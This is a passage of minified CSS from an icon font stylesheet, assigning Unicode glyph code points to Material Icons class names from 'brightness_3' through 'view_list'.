:before{content:"\E3A7"}.material-icons-brightness_3:before{content:"\E3A8"}.material-icons-brightness_4:before{content:"\E3A9"}.material-icons-brightness_5:before{content:"\E3AA"}.material-icons-brightness_6:before{content:"\E3AB"}.material-icons-brightness_7:before{content:"\E3AC"}.material-icons-brightness_auto:before{content:"\E1AB"}.material-icons-brightness_high:before{content:"\E1AC"}.material-icons-brightness_low:before{content:"\E1AD"}.material-icons-brightness_medium:before{content:"\E1AE"}.material-icons-broken_image:before{content:"\E3AD"}.material-icons-brush:before{content:"\E3AE"}.material-icons-bug_report:before{content:"\E868"}.material-icons-build:before{content:"\E869"}.material-icons-business:before{content:"\E0AF"}.material-icons-cached:before{content:"\E86A"}.material-icons-cake:before{content:"\E7E9"}.material-icons-call:before{content:"\E0B0"}.material-icons-call_end:before{content:"\E0B1"}.material-icons-call_made:before{content:"\E0B2"}.material-icons-call_merge:before{content:"\E0B3"}.material-icons-call_missed:before{content:"\E0B4"}.material-icons-call_received:before{content:"\E0B5"}.material-icons-call_split:before{content:"\E0B6"}.material-icons-camera:before{content:"\E3AF"}.material-icons-camera_alt:before{content:"\E3B0"}.material-icons-camera_enhance:before{content:"\E8FC"}.material-icons-camera_front:before{content:"\E3B1"}.material-icons-camera_rear:before{content:"\E3B2"}.material-icons-camera_roll:before{content:"\E3B3"}.material-icons-cancel:before{content:"\E5C9"}.material-icons-card_giftcard:before{content:"\E8F6"}.material-icons-card_membership:before{content:"\E8F7"}.material-icons-card_travel:before{content:"\E8F8"}.material-icons-cast:before{content:"\E307"}.material-icons-cast_connected:before{content:"\E308"}.material-icons-center_focus_strong:before{content:"\E3B4"}.material-icons-center_focus_weak:before{content:"\E3B5"}.material-icons-change_history:before{content:"\E86B"}.material-icons-chat:before{content:"\E0B7"}.material-icons-chat_bubble:before{content:"\E0CA"}.material-icons-chat_bubble_outline:before{content:"\E0CB"}.material-icons-check:before{content:"\E5CA"}.material-icons-check_box:before{content:"\E834"}.material-icons-check_box_outline_blank:before{content:"\E835"}.material-icons-check_circle:before{content:"\E86C"}.material-icons-chevron_left:before{content:"\E5CB"}.material-icons-chevron_right:before{content:"\E5CC"}.material-icons-chrome_reader_mode:before{content:"\E86D"}.material-icons-class:before{content:"\E86E"}.material-icons-clear:before{content:"\E14C"}.material-icons-clear_all:before{content:"\E0B8"}.material-icons-close:before{content:"\E5CD"}.material-icons-closed_caption:before{content:"\E01C"}.material-icons-cloud:before{content:"\E2BD"}.material-icons-cloud_circle:before{content:"\E2BE"}.material-icons-cloud_done:before{content:"\E2BF"}.material-icons-cloud_download:before{content:"\E2C0"}.material-icons-cloud_off:before{content:"\E2C1"}.material-icons-cloud_queue:before{content:"\E2C2"}.material-icons-cloud_upload:before{content:"\E2C3"}.material-icons-code:before{content:"\E86F"}.material-icons-collections:before{content:"\E3B6"}.material-icons-collections_bookmark:before{content:"\E431"}.material-icons-color_lens:before{content:"\E3B7"}.material-icons-colorize:before{content:"\E3B8"}.material-icons-comment:before{content:"\E0B9"}.material-icons-compare:before{content:"\E3B9"}.material-icons-computer:before{content:"\E30A"}.material-icons-confirmation_number:before{content:"\E638"}.material-icons-contact_phone:before{content:"\E0CF"}.material-icons-contacts:before{content:"\E0BA"}.material-icons-content_copy:before{content:"\E14D"}.material-icons-content_cut:before{content:"\E14E"}.material-icons-content_paste:before{content:"\E14F"}.material-icons-control_point:before{content:"\E3BA"}.material-icons-control_point_duplicate:before{content:"\E3BB"}.material-icons-create:before{content:"\E150"}.material-icons-credit_card:before{content:"\E870"}.material-icons-crop:before{content:"\E3BE"}.material-icons-crop_16_9:before{content:"\E3BC"}.material-icons-crop_3_2:before{content:"\E3BD"}.material-icons-crop_5_4:before{content:"\E3BF"}.material-icons-crop_7_5:before{content:"\E3C0"}.material-icons-crop_din:before{content:"\E3C1"}.material-icons-crop_free:before{content:"\E3C2"}.material-icons-crop_landscape:before{content:"\E3C3"}.material-icons-crop_original:before{content:"\E3C4"}.material-icons-crop_portrait:before{content:"\E3C5"}.material-icons-crop_square:before{content:"\E3C6"}.material-icons-dashboard:before{content:"\E871"}.material-icons-data_usage:before{content:"\E1AF"}.material-icons-dehaze:before{content:"\E3C7"}.material-icons-delete:before{content:"\E872"}.material-icons-description:before{content:"\E873"}.material-icons-desktop_mac:before{content:"\E30B"}.material-icons-desktop_windows:before{content:"\E30C"}.material-icons-details:before{content:"\E3C8"}.material-icons-developer_board:before{content:"\E30D"}.material-icons-developer_mode:before{content:"\E1B0"}.material-icons-device_hub:before{content:"\E335"}.material-icons-devices:before{content:"\E1B1"}.material-icons-dialer_sip:before{content:"\E0BB"}.material-icons-dialpad:before{content:"\E0BC"}.material-icons-directions:before{content:"\E52E"}.material-icons-directions_bike:before{content:"\E52F"}.material-icons-directions_boat:before{content:"\E532"}.material-icons-directions_bus:before{content:"\E530"}.material-icons-directions_car:before{content:"\E531"}.material-icons-directions_railway:before{content:"\E534"}.material-icons-directions_run:before{content:"\E566"}.material-icons-directions_subway:before{content:"\E533"}.material-icons-directions_transit:before{content:"\E535"}.material-icons-directions_walk:before{content:"\E536"}.material-icons-disc_full:before{content:"\E610"}.material-icons-dns:before{content:"\E875"}.material-icons-do_not_disturb:before{content:"\E612"}.material-icons-do_not_disturb_alt:before{content:"\E611"}.material-icons-dock:before{content:"\E30E"}.material-icons-domain:before{content:"\E7EE"}.material-icons-done:before{content:"\E876"}.material-icons-done_all:before{content:"\E877"}.material-icons-drafts:before{content:"\E151"}.material-icons-drive_eta:before{content:"\E613"}.material-icons-dvr:before{content:"\E1B2"}.material-icons-edit:before{content:"\E3C9"}.material-icons-eject:before{content:"\E8FB"}.material-icons-email:before{content:"\E0BE"}.material-icons-equalizer:before{content:"\E01D"}.material-icons-error:before{content:"\E000"}.material-icons-error_outline:before{content:"\E001"}.material-icons-event:before{content:"\E878"}.material-icons-event_available:before{content:"\E614"}.material-icons-event_busy:before{content:"\E615"}.material-icons-event_note:before{content:"\E616"}.material-icons-event_seat:before{content:"\E903"}.material-icons-exit_to_app:before{content:"\E879"}.material-icons-expand_less:before{content:"\E5CE"}.material-icons-expand_more:before{content:"\E5CF"}.material-icons-explicit:before{content:"\E01E"}.material-icons-explore:before{content:"\E87A"}.material-icons-exposure:before{content:"\E3CA"}.material-icons-exposure_neg_1:before{content:"\E3CB"}.material-icons-exposure_neg_2:before{content:"\E3CC"}.material-icons-exposure_plus_1:before{content:"\E3CD"}.material-icons-exposure_plus_2:before{content:"\E3CE"}.material-icons-exposure_zero:before{content:"\E3CF"}.material-icons-extension:before{content:"\E87B"}.material-icons-face:before{content:"\E87C"}.material-icons-fast_forward:before{content:"\E01F"}.material-icons-fast_rewind:before{content:"\E020"}.material-icons-favorite:before{content:"\E87D"}.material-icons-favorite_border:before{content:"\E87E"}.material-icons-feedback:before{content:"\E87F"}.material-icons-file_download:before{content:"\E2C4"}.material-icons-file_upload:before{content:"\E2C6"}.material-icons-filter:before{content:"\E3D3"}.material-icons-filter_1:before{content:"\E3D0"}.material-icons-filter_2:before{content:"\E3D1"}.material-icons-filter_3:before{content:"\E3D2"}.material-icons-filter_4:before{content:"\E3D4"}.material-icons-filter_5:before{content:"\E3D5"}.material-icons-filter_6:before{content:"\E3D6"}.material-icons-filter_7:before{content:"\E3D7"}.material-icons-filter_8:before{content:"\E3D8"}.material-icons-filter_9:before{content:"\E3D9"}.material-icons-filter_9_plus:before{content:"\E3DA"}.material-icons-filter_b_and_w:before{content:"\E3DB"}.material-icons-filter_center_focus:before{content:"\E3DC"}.material-icons-filter_drama:before{content:"\E3DD"}.material-icons-filter_frames:before{content:"\E3DE"}.material-icons-filter_hdr:before{content:"\E3DF"}.material-icons-filter_list:before{content:"\E152"}.material-icons-filter_none:before{content:"\E3E0"}.material-icons-filter_tilt_shift:before{content:"\E3E2"}.material-icons-filter_vintage:before{content:"\E3E3"}.material-icons-find_in_page:before{content:"\E880"}.material-icons-find_replace:before{content:"\E881"}.material-icons-flag:before{content:"\E153"}.material-icons-flare:before{content:"\E3E4"}.material-icons-flash_auto:before{content:"\E3E5"}.material-icons-flash_off:before{content:"\E3E6"}.material-icons-flash_on:before{content:"\E3E7"}.material-icons-flight:before{content:"\E539"}.material-icons-flight_land:before{content:"\E904"}.material-icons-flight_takeoff:before{content:"\E905"}.material-icons-flip:before{content:"\E3E8"}.material-icons-flip_to_back:before{content:"\E882"}.material-icons-flip_to_front:before{content:"\E883"}.material-icons-folder:before{content:"\E2C7"}.material-icons-folder_open:before{content:"\E2C8"}.material-icons-folder_shared:before{content:"\E2C9"}.material-icons-folder_special:before{content:"\E617"}.material-icons-font_download:before{content:"\E167"}.material-icons-format_align_center:before{content:"\E234"}.material-icons-format_align_justify:before{content:"\E235"}.material-icons-format_align_left:before{content:"\E236"}.material-icons-format_align_right:before{content:"\E237"}.material-icons-format_bold:before{content:"\E238"}.material-icons-format_clear:before{content:"\E239"}.material-icons-format_color_fill:before{content:"\E23A"}.material-icons-format_color_reset:before{content:"\E23B"}.material-icons-format_color_text:before{content:"\E23C"}.material-icons-format_indent_decrease:before{content:"\E23D"}.material-icons-format_indent_increase:before{content:"\E23E"}.material-icons-format_italic:before{content:"\E23F"}.material-icons-format_line_spacing:before{content:"\E240"}.material-icons-format_list_bulleted:before{content:"\E241"}.material-icons-format_list_numbered:before{content:"\E242"}.material-icons-format_paint:before{content:"\E243"}.material-icons-format_quote:before{content:"\E244"}.material-icons-format_size:before{content:"\E245"}.material-icons-format_strikethrough:before{content:"\E246"}.material-icons-format_textdirection_l_to_r:before{content:"\E247"}.material-icons-format_textdirection_r_to_l:before{content:"\E248"}.material-icons-format_underlined:before{content:"\E249"}.material-icons-forum:before{content:"\E0BF"}.material-icons-forward:before{content:"\E154"}.material-icons-forward_10:before{content:"\E056"}.material-icons-forward_30:before{content:"\E057"}.material-icons-forward_5:before{content:"\E058"}.material-icons-fullscreen:before{content:"\E5D0"}.material-icons-fullscreen_exit:before{content:"\E5D1"}.material-icons-functions:before{content:"\E24A"}.material-icons-gamepad:before{content:"\E30F"}.material-icons-games:before{content:"\E021"}.material-icons-gesture:before{content:"\E155"}.material-icons-get_app:before{content:"\E884"}.material-icons-gif:before{content:"\E908"}.material-icons-gps_fixed:before{content:"\E1B3"}.material-icons-gps_not_fixed:before{content:"\E1B4"}.material-icons-gps_off:before{content:"\E1B5"}.material-icons-grade:before{content:"\E885"}.material-icons-gradient:before{content:"\E3E9"}.material-icons-grain:before{content:"\E3EA"}.material-icons-graphic_eq:before{content:"\E1B8"}.material-icons-grid_off:before{content:"\E3EB"}.material-icons-grid_on:before{content:"\E3EC"}.material-icons-group:before{content:"\E7EF"}.material-icons-group_add:before{content:"\E7F0"}.material-icons-group_work:before{content:"\E886"}.material-icons-hd:before{content:"\E052"}.material-icons-hdr_off:before{content:"\E3ED"}.material-icons-hdr_on:before{content:"\E3EE"}.material-icons-hdr_strong:before{content:"\E3F1"}.material-icons-hdr_weak:before{content:"\E3F2"}.material-icons-headset:before{content:"\E310"}.material-icons-headset_mic:before{content:"\E311"}.material-icons-healing:before{content:"\E3F3"}.material-icons-hearing:before{content:"\E023"}.material-icons-help:before{content:"\E887"}.material-icons-help_outline:before{content:"\E8FD"}.material-icons-high_quality:before{content:"\E024"}.material-icons-highlight_off:before{content:"\E888"}.material-icons-history:before{content:"\E889"}.material-icons-home:before{content:"\E88A"}.material-icons-hotel:before{content:"\E53A"}.material-icons-hourglass_empty:before{content:"\E88B"}.material-icons-hourglass_full:before{content:"\E88C"}.material-icons-http:before{content:"\E902"}.material-icons-https:before{content:"\E88D"}.material-icons-image:before{content:"\E3F4"}.material-icons-image_aspect_ratio:before{content:"\E3F5"}.material-icons-import_export:before{content:"\E0C3"}.material-icons-inbox:before{content:"\E156"}.material-icons-indeterminate_check_box:before{content:"\E909"}.material-icons-info:before{content:"\E88E"}.material-icons-info_outline:before{content:"\E88F"}.material-icons-input:before{content:"\E890"}.material-icons-insert_chart:before{content:"\E24B"}.material-icons-insert_comment:before{content:"\E24C"}.material-icons-insert_drive_file:before{content:"\E24D"}.material-icons-insert_emoticon:before{content:"\E24E"}.material-icons-insert_invitation:before{content:"\E24F"}.material-icons-insert_link:before{content:"\E250"}.material-icons-insert_photo:before{content:"\E251"}.material-icons-invert_colors:before{content:"\E891"}.material-icons-invert_colors_off:before{content:"\E0C4"}.material-icons-iso:before{content:"\E3F6"}.material-icons-keyboard:before{content:"\E312"}.material-icons-keyboard_arrow_down:before{content:"\E313"}.material-icons-keyboard_arrow_left:before{content:"\E314"}.material-icons-keyboard_arrow_right:before{content:"\E315"}.material-icons-keyboard_arrow_up:before{content:"\E316"}.material-icons-keyboard_backspace:before{content:"\E317"}.material-icons-keyboard_capslock:before{content:"\E318"}.material-icons-keyboard_hide:before{content:"\E31A"}.material-icons-keyboard_return:before{content:"\E31B"}.material-icons-keyboard_tab:before{content:"\E31C"}.material-icons-keyboard_voice:before{content:"\E31D"}.material-icons-label:before{content:"\E892"}.material-icons-label_outline:before{content:"\E893"}.material-icons-landscape:before{content:"\E3F7"}.material-icons-language:before{content:"\E894"}.material-icons-laptop:before{content:"\E31E"}.material-icons-laptop_chromebook:before{content:"\E31F"}.material-icons-laptop_mac:before{content:"\E320"}.material-icons-laptop_windows:before{content:"\E321"}.material-icons-launch:before{content:"\E895"}.material-icons-layers:before{content:"\E53B"}.material-icons-layers_clear:before{content:"\E53C"}.material-icons-leak_add:before{content:"\E3F8"}.material-icons-leak_remove:before{content:"\E3F9"}.material-icons-lens:before{content:"\E3FA"}.material-icons-library_add:before{content:"\E02E"}.material-icons-library_books:before{content:"\E02F"}.material-icons-library_music:before{content:"\E030"}.material-icons-link:before{content:"\E157"}.material-icons-list:before{content:"\E896"}.material-icons-live_help:before{content:"\E0C6"}.material-icons-live_tv:before{content:"\E639"}.material-icons-local_activity:before{content:"\E53F"}.material-icons-local_airport:before{content:"\E53D"}.material-icons-local_atm:before{content:"\E53E"}.material-icons-local_bar:before{content:"\E540"}.material-icons-local_cafe:before{content:"\E541"}.material-icons-local_car_wash:before{content:"\E542"}.material-icons-local_convenience_store:before{content:"\E543"}.material-icons-local_dining:before{content:"\E556"}.material-icons-local_drink:before{content:"\E544"}.material-icons-local_florist:before{content:"\E545"}.material-icons-local_gas_station:before{content:"\E546"}.material-icons-local_grocery_store:before{content:"\E547"}.material-icons-local_hospital:before{content:"\E548"}.material-icons-local_hotel:before{content:"\E549"}.material-icons-local_laundry_service:before{content:"\E54A"}.material-icons-local_library:before{content:"\E54B"}.material-icons-local_mall:before{content:"\E54C"}.material-icons-local_movies:before{content:"\E54D"}.material-icons-local_offer:before{content:"\E54E"}.material-icons-local_parking:before{content:"\E54F"}.material-icons-local_pharmacy:before{content:"\E550"}.material-icons-local_phone:before{content:"\E551"}.material-icons-local_pizza:before{content:"\E552"}.material-icons-local_play:before{content:"\E553"}.material-icons-local_post_office:before{content:"\E554"}.material-icons-local_printshop:before{content:"\E555"}.material-icons-local_see:before{content:"\E557"}.material-icons-local_shipping:before{content:"\E558"}.material-icons-local_taxi:before{content:"\E559"}.material-icons-location_city:before{content:"\E7F1"}.material-icons-location_disabled:before{content:"\E1B6"}.material-icons-location_off:before{content:"\E0C7"}.material-icons-location_on:before{content:"\E0C8"}.material-icons-location_searching:before{content:"\E1B7"}.material-icons-lock:before{content:"\E897"}.material-icons-lock_open:before{content:"\E898"}.material-icons-lock_outline:before{content:"\E899"}.material-icons-looks:before{content:"\E3FC"}.material-icons-looks_3:before{content:"\E3FB"}.material-icons-looks_4:before{content:"\E3FD"}.material-icons-looks_5:before{content:"\E3FE"}.material-icons-looks_6:before{content:"\E3FF"}.material-icons-looks_one:before{content:"\E400"}.material-icons-looks_two:before{content:"\E401"}.material-icons-loop:before{content:"\E028"}.material-icons-loupe:before{content:"\E402"}.material-icons-loyalty:before{content:"\E89A"}.material-icons-mail:before{content:"\E158"}.material-icons-map:before{content:"\E55B"}.material-icons-markunread:before{content:"\E159"}.material-icons-markunread_mailbox:before{content:"\E89B"}.material-icons-memory:before{content:"\E322"}.material-icons-menu:before{content:"\E5D2"}.material-icons-merge_type:before{content:"\E252"}.material-icons-message:before{content:"\E0C9"}.material-icons-mic:before{content:"\E029"}.material-icons-mic_none:before{content:"\E02A"}.material-icons-mic_off:before{content:"\E02B"}.material-icons-mms:before{content:"\E618"}.material-icons-mode_comment:before{content:"\E253"}.material-icons-mode_edit:before{content:"\E254"}.material-icons-money_off:before{content:"\E25C"}.material-icons-monochrome_photos:before{content:"\E403"}.material-icons-mood:before{content:"\E7F2"}.material-icons-mood_bad:before{content:"\E7F3"}.material-icons-more:before{content:"\E619"}.material-icons-more_horiz:before{content:"\E5D3"}.material-icons-more_vert:before{content:"\E5D4"}.material-icons-mouse:before{content:"\E323"}.material-icons-movie:before{content:"\E02C"}.material-icons-movie_creation:before{content:"\E404"}.material-icons-music_note:before{content:"\E405"}.material-icons-my_location:before{content:"\E55C"}.material-icons-nature:before{content:"\E406"}.material-icons-nature_people:before{content:"\E407"}.material-icons-navigate_before:before{content:"\E408"}.material-icons-navigate_next:before{content:"\E409"}.material-icons-navigation:before{content:"\E55D"}.material-icons-network_cell:before{content:"\E1B9"}.material-icons-network_locked:before{content:"\E61A"}.material-icons-network_wifi:before{content:"\E1BA"}.material-icons-new_releases:before{content:"\E031"}.material-icons-nfc:before{content:"\E1BB"}.material-icons-no_sim:before{content:"\E0CC"}.material-icons-not_interested:before{content:"\E033"}.material-icons-note_add:before{content:"\E89C"}.material-icons-notifications:before{content:"\E7F4"}.material-icons-notifications_active:before{content:"\E7F7"}.material-icons-notifications_none:before{content:"\E7F5"}.material-icons-notifications_off:before{content:"\E7F6"}.material-icons-notifications_paused:before{content:"\E7F8"}.material-icons-offline_pin:before{content:"\E90A"}.material-icons-ondemand_video:before{content:"\E63A"}.material-icons-open_in_browser:before{content:"\E89D"}.material-icons-open_in_new:before{content:"\E89E"}.material-icons-open_with:before{content:"\E89F"}.material-icons-pages:before{content:"\E7F9"}.material-icons-pageview:before{content:"\E8A0"}.material-icons-palette:before{content:"\E40A"}.material-icons-panorama:before{content:"\E40B"}.material-icons-panorama_fish_eye:before{content:"\E40C"}.material-icons-panorama_horizontal:before{content:"\E40D"}.material-icons-panorama_vertical:before{content:"\E40E"}.material-icons-panorama_wide_angle:before{content:"\E40F"}.material-icons-party_mode:before{content:"\E7FA"}.material-icons-pause:before{content:"\E034"}.material-icons-pause_circle_filled:before{content:"\E035"}.material-icons-pause_circle_outline:before{content:"\E036"}.material-icons-payment:before{content:"\E8A1"}.material-icons-people:before{content:"\E7FB"}.material-icons-people_outline:before{content:"\E7FC"}.material-icons-perm_camera_mic:before{content:"\E8A2"}.material-icons-perm_contact_calendar:before{content:"\E8A3"}.material-icons-perm_data_setting:before{content:"\E8A4"}.material-icons-perm_device_information:before{content:"\E8A5"}.material-icons-perm_identity:before{content:"\E8A6"}.material-icons-perm_media:before{content:"\E8A7"}.material-icons-perm_phone_msg:before{content:"\E8A8"}.material-icons-perm_scan_wifi:before{content:"\E8A9"}.material-icons-person:before{content:"\E7FD"}.material-icons-person_add:before{content:"\E7FE"}.material-icons-person_outline:before{content:"\E7FF"}.material-icons-person_pin:before{content:"\E55A"}.material-icons-personal_video:before{content:"\E63B"}.material-icons-phone:before{content:"\E0CD"}.material-icons-phone_android:before{content:"\E324"}.material-icons-phone_bluetooth_speaker:before{content:"\E61B"}.material-icons-phone_forwarded:before{content:"\E61C"}.material-icons-phone_in_talk:before{content:"\E61D"}.material-icons-phone_iphone:before{content:"\E325"}.material-icons-phone_locked:before{content:"\E61E"}.material-icons-phone_missed:before{content:"\E61F"}.material-icons-phone_paused:before{content:"\E620"}.material-icons-phonelink:before{content:"\E326"}.material-icons-phonelink_erase:before{content:"\E0DB"}.material-icons-phonelink_lock:before{content:"\E0DC"}.material-icons-phonelink_off:before{content:"\E327"}.material-icons-phonelink_ring:before{content:"\E0DD"}.material-icons-phonelink_setup:before{content:"\E0DE"}.material-icons-photo:before{content:"\E410"}.material-icons-photo_album:before{content:"\E411"}.material-icons-photo_camera:before{content:"\E412"}.material-icons-photo_library:before{content:"\E413"}.material-icons-photo_size_select_actual:before{content:"\E432"}.material-icons-photo_size_select_large:before{content:"\E433"}.material-icons-photo_size_select_small:before{content:"\E434"}.material-icons-picture_as_pdf:before{content:"\E415"}.material-icons-picture_in_picture:before{content:"\E8AA"}.material-icons-pin_drop:before{content:"\E55E"}.material-icons-place:before{content:"\E55F"}.material-icons-play_arrow:before{content:"\E037"}.material-icons-play_circle_filled:before{content:"\E038"}.material-icons-play_circle_outline:before{content:"\E039"}.material-icons-play_for_work:before{content:"\E906"}.material-icons-playlist_add:before{content:"\E03B"}.material-icons-plus_one:before{content:"\E800"}.material-icons-poll:before{content:"\E801"}.material-icons-polymer:before{content:"\E8AB"}.material-icons-portable_wifi_off:before{content:"\E0CE"}.material-icons-portrait:before{content:"\E416"}.material-icons-power:before{content:"\E63C"}.material-icons-power_input:before{content:"\E336"}.material-icons-power_settings_new:before{content:"\E8AC"}.material-icons-present_to_all:before{content:"\E0DF"}.material-icons-print:before{content:"\E8AD"}.material-icons-public:before{content:"\E80B"}.material-icons-publish:before{content:"\E255"}.material-icons-query_builder:before{content:"\E8AE"}.material-icons-question_answer:before{content:"\E8AF"}.material-icons-queue:before{content:"\E03C"}.material-icons-queue_music:before{content:"\E03D"}.material-icons-radio:before{content:"\E03E"}.material-icons-radio_button_checked:before{content:"\E837"}.material-icons-radio_button_unchecked:before{content:"\E836"}.material-icons-rate_review:before{content:"\E560"}.material-icons-receipt:before{content:"\E8B0"}.material-icons-recent_actors:before{content:"\E03F"}.material-icons-redeem:before{content:"\E8B1"}.material-icons-redo:before{content:"\E15A"}.material-icons-refresh:before{content:"\E5D5"}.material-icons-remove:before{content:"\E15B"}.material-icons-remove_circle:before{content:"\E15C"}.material-icons-remove_circle_outline:before{content:"\E15D"}.material-icons-remove_red_eye:before{content:"\E417"}.material-icons-reorder:before{content:"\E8FE"}.material-icons-repeat:before{content:"\E040"}.material-icons-repeat_one:before{content:"\E041"}.material-icons-replay:before{content:"\E042"}.material-icons-replay_10:before{content:"\E059"}.material-icons-replay_30:before{content:"\E05A"}.material-icons-replay_5:before{content:"\E05B"}.material-icons-reply:before{content:"\E15E"}.material-icons-reply_all:before{content:"\E15F"}.material-icons-report:before{content:"\E160"}.material-icons-report_problem:before{content:"\E8B2"}.material-icons-restaurant_menu:before{content:"\E561"}.material-icons-restore:before{content:"\E8B3"}.material-icons-ring_volume:before{content:"\E0D1"}.material-icons-room:before{content:"\E8B4"}.material-icons-rotate_90_degrees_ccw:before{content:"\E418"}.material-icons-rotate_left:before{content:"\E419"}.material-icons-rotate_right:before{content:"\E41A"}.material-icons-router:before{content:"\E328"}.material-icons-satellite:before{content:"\E562"}.material-icons-save:before{content:"\E161"}.material-icons-scanner:before{content:"\E329"}.material-icons-schedule:before{content:"\E8B5"}.material-icons-school:before{content:"\E80C"}.material-icons-screen_lock_landscape:before{content:"\E1BE"}.material-icons-screen_lock_portrait:before{content:"\E1BF"}.material-icons-screen_lock_rotation:before{content:"\E1C0"}.material-icons-screen_rotation:before{content:"\E1C1"}.material-icons-sd_card:before{content:"\E623"}.material-icons-sd_storage:before{content:"\E1C2"}.material-icons-search:before{content:"\E8B6"}.material-icons-security:before{content:"\E32A"}.material-icons-select_all:before{content:"\E162"}.material-icons-send:before{content:"\E163"}.material-icons-settings:before{content:"\E8B8"}.material-icons-settings_applications:before{content:"\E8B9"}.material-icons-settings_backup_restore:before{content:"\E8BA"}.material-icons-settings_bluetooth:before{content:"\E8BB"}.material-icons-settings_brightness:before{content:"\E8BD"}.material-icons-settings_cell:before{content:"\E8BC"}.material-icons-settings_ethernet:before{content:"\E8BE"}.material-icons-settings_input_antenna:before{content:"\E8BF"}.material-icons-settings_input_component:before{content:"\E8C0"}.material-icons-settings_input_composite:before{content:"\E8C1"}.material-icons-settings_input_hdmi:before{content:"\E8C2"}.material-icons-settings_input_svideo:before{content:"\E8C3"}.material-icons-settings_overscan:before{content:"\E8C4"}.material-icons-settings_phone:before{content:"\E8C5"}.material-icons-settings_power:before{content:"\E8C6"}.material-icons-settings_remote:before{content:"\E8C7"}.material-icons-settings_system_daydream:before{content:"\E1C3"}.material-icons-settings_voice:before{content:"\E8C8"}.material-icons-share:before{content:"\E80D"}.material-icons-shop:before{content:"\E8C9"}.material-icons-shop_two:before{content:"\E8CA"}.material-icons-shopping_basket:before{content:"\E8CB"}.material-icons-shopping_cart:before{content:"\E8CC"}.material-icons-shuffle:before{content:"\E043"}.material-icons-signal_cellular_4_bar:before{content:"\E1C8"}.material-icons-signal_cellular_connected_no_internet_4_bar:before{content:"\E1CD"}.material-icons-signal_cellular_no_sim:before{content:"\E1CE"}.material-icons-signal_cellular_null:before{content:"\E1CF"}.material-icons-signal_cellular_off:before{content:"\E1D0"}.material-icons-signal_wifi_4_bar:before{content:"\E1D8"}.material-icons-signal_wifi_4_bar_lock:before{content:"\E1D9"}.material-icons-signal_wifi_off:before{content:"\E1DA"}.material-icons-sim_card:before{content:"\E32B"}.material-icons-sim_card_alert:before{content:"\E624"}.material-icons-skip_next:before{content:"\E044"}.material-icons-skip_previous:before{content:"\E045"}.material-icons-slideshow:before{content:"\E41B"}.material-icons-smartphone:before{content:"\E32C"}.material-icons-sms:before{content:"\E625"}.material-icons-sms_failed:before{content:"\E626"}.material-icons-snooze:before{content:"\E046"}.material-icons-sort:before{content:"\E164"}.material-icons-sort_by_alpha:before{content:"\E053"}.material-icons-space_bar:before{content:"\E256"}.material-icons-speaker:before{content:"\E32D"}.material-icons-speaker_group:before{content:"\E32E"}.material-icons-speaker_notes:before{content:"\E8CD"}.material-icons-speaker_phone:before{content:"\E0D2"}.material-icons-spellcheck:before{content:"\E8CE"}.material-icons-star:before{content:"\E838"}.material-icons-star_border:before{content:"\E83A"}.material-icons-star_half:before{content:"\E839"}.material-icons-stars:before{content:"\E8D0"}.material-icons-stay_current_landscape:before{content:"\E0D3"}.material-icons-stay_current_portrait:before{content:"\E0D4"}.material-icons-stay_primary_landscape:before{content:"\E0D5"}.material-icons-stay_primary_portrait:before{content:"\E0D6"}.material-icons-stop:before{content:"\E047"}.material-icons-storage:before{content:"\E1DB"}.material-icons-store:before{content:"\E8D1"}.material-icons-store_mall_directory:before{content:"\E563"}.material-icons-straighten:before{content:"\E41C"}.material-icons-strikethrough_s:before{content:"\E257"}.material-icons-style:before{content:"\E41D"}.material-icons-subject:before{content:"\E8D2"}.material-icons-subtitles:before{content:"\E048"}.material-icons-supervisor_account:before{content:"\E8D3"}.material-icons-surround_sound:before{content:"\E049"}.material-icons-swap_calls:before{content:"\E0D7"}.material-icons-swap_horiz:before{content:"\E8D4"}.material-icons-swap_vert:before{content:"\E8D5"}.material-icons-swap_vertical_circle:before{content:"\E8D6"}.material-icons-switch_camera:before{content:"\E41E"}.material-icons-switch_video:before{content:"\E41F"}.material-icons-sync:before{content:"\E627"}.material-icons-sync_disabled:before{content:"\E628"}.material-icons-sync_problem:before{content:"\E629"}.material-icons-system_update:before{content:"\E62A"}.material-icons-system_update_alt:before{content:"\E8D7"}.material-icons-tab:before{content:"\E8D8"}.material-icons-tab_unselected:before{content:"\E8D9"}.material-icons-tablet:before{content:"\E32F"}.material-icons-tablet_android:before{content:"\E330"}.material-icons-tablet_mac:before{content:"\E331"}.material-icons-tag_faces:before{content:"\E420"}.material-icons-tap_and_play:before{content:"\E62B"}.material-icons-terrain:before{content:"\E564"}.material-icons-text_format:before{content:"\E165"}.material-icons-textsms:before{content:"\E0D8"}.material-icons-texture:before{content:"\E421"}.material-icons-theaters:before{content:"\E8DA"}.material-icons-thumb_down:before{content:"\E8DB"}.material-icons-thumb_up:before{content:"\E8DC"}.material-icons-thumbs_up_down:before{content:"\E8DD"}.material-icons-time_to_leave:before{content:"\E62C"}.material-icons-timelapse:before{content:"\E422"}.material-icons-timer:before{content:"\E425"}.material-icons-timer_10:before{content:"\E423"}.material-icons-timer_3:before{content:"\E424"}.material-icons-timer_off:before{content:"\E426"}.material-icons-toc:before{content:"\E8DE"}.material-icons-today:before{content:"\E8DF"}.material-icons-toll:before{content:"\E8E0"}.material-icons-tonality:before{content:"\E427"}.material-icons-toys:before{content:"\E332"}.material-icons-track_changes:before{content:"\E8E1"}.material-icons-traffic:before{content:"\E565"}.material-icons-transform:before{content:"\E428"}.material-icons-translate:before{content:"\E8E2"}.material-icons-trending_down:before{content:"\E8E3"}.material-icons-trending_flat:before{content:"\E8E4"}.material-icons-trending_up:before{content:"\E8E5"}.material-icons-tune:before{content:"\E429"}.material-icons-turned_in:before{content:"\E8E6"}.material-icons-turned_in_not:before{content:"\E8E7"}.material-icons-tv:before{content:"\E333"}.material-icons-undo:before{content:"\E166"}.material-icons-unfold_less:before{content:"\E5D6"}.material-icons-unfold_more:before{content:"\E5D7"}.material-icons-usb:before{content:"\E1E0"}.material-icons-verified_user:before{content:"\E8E8"}.material-icons-vertical_align_bottom:before{content:"\E258"}.material-icons-vertical_align_center:before{content:"\E259"}.material-icons-vertical_align_top:before{content:"\E25A"}.material-icons-vibration:before{content:"\E62D"}.material-icons-video_library:before{content:"\E04A"}.material-icons-videocam:before{content:"\E04B"}.material-icons-videocam_off:before{content:"\E04C"}.material-icons-view_agenda:before{content:"\E8E9"}.material-icons-view_array:before{content:"\E8EA"}.material-icons-view_carousel:before{content:"\E8EB"}.material-icons-view_column:before{content:"\E8EC"}.material-icons-view_comfy:before{content:"\E42A"}.material-icons-view_compact:before{content:"\E42B"}.material-icons-view_day:before{content:"\E8ED"}.material-icons-view_headline:before{content:"\E8EE"}.material-icons-view_list:before{content:"\E8EF